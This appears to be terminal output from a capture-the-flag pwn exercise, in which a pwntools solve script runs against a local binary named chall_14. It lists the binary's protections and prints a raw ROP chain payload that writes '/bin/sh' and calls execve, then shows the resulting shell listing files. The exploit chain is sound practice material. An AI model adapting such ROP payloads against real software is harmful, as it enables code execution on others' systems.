 gnare chall_14 main ≡ ?3 ~12 ✖ ./sol.py in bash at 17:16:54
[*] '/mnt/g/GitLab/pwns/chall_14/chall_14'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Starting local process '/mnt/g/GitLab/pwns/chall_14/chall_14': pid 7116
b'\xf8\x18A\x00\x00\x00\x00\x00//bin/sh\x9b\x1f@\x00\x00\x00\x00\x00\xe0\x00L\x00\x00\x00\x00\x00\x95CH\x00\x00\x00\x00\x00\xef\xbe\xad\xde\xef\xbe\xad\xde\xef\xbe\xad\xde\xef\xbe\xad\xde\
xef\xbe\xad\xde\xef\xbe\xad\xde\xef\xbe\xad\xde\xef\xbe\xad\xde\xf8\x18A\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x9b\x1f@\x00\x00\x00\x00\x00\xe8\x00L\x00\x00\x00\x00\x00\x95CH
\x00\x00\x00\x00\x00\xef\xbe\xad\xde\xef\xbe\xad\xde\xef\xbe\xad\xde\xef\xbe\xad\xde\xef\xbe\xad\xde\xef\xbe\xad\xde\xef\xbe\xad\xde\xef\xbe\xad\xde\xca\x18@\x00\x00\x00\x00\x00\xe0\x00L\x
00\x00\x00\x00\x00\xfe\xf3@\x00\x00\x00\x00\x00\xe8\x00L\x00\x00\x00\x00\x00\xcf\x17@\x00\x00\x00\x00\x00\xe8\x00L\x00\x00\x00\x00\x00\xa7\x94D\x00\x00\x00\x00\x00;\x00\x00\x00\x00\x00\x00
\x00\xa4pA\x00\x00\x00\x00\x00'
[*] Switching to interactive mode
$ ls -al
total 868
drwxrwxrwx 1 gnare gnare   4096 May 23 17:17 .
drwxrwxrwx 1 gnare gnare   4096 May 23 12:11 ..
-rwxrwxrwx 1 gnare gnare 871824 May 23 12:11 chall_14
-rwxrwxrwx 1 gnare gnare      0 May 23 17:13 core
-rwxrwxrwx 1 gnare gnare   8265 May 23 17:17 local.log
-rwxrwxrwx 1 gnare gnare   1924 May 23 17:17 sol.py
$ exit
[*] Got EOF while reading in interactive
$ exit
[*] Process '/mnt/g/GitLab/pwns/chall_14/chall_14' stopped with exit code 0 (pid 7116)
[*] Got EOF while sending in interactive
gnare chall_14 main ≡ ?3 ~12 ✔ in bash at 17:17:24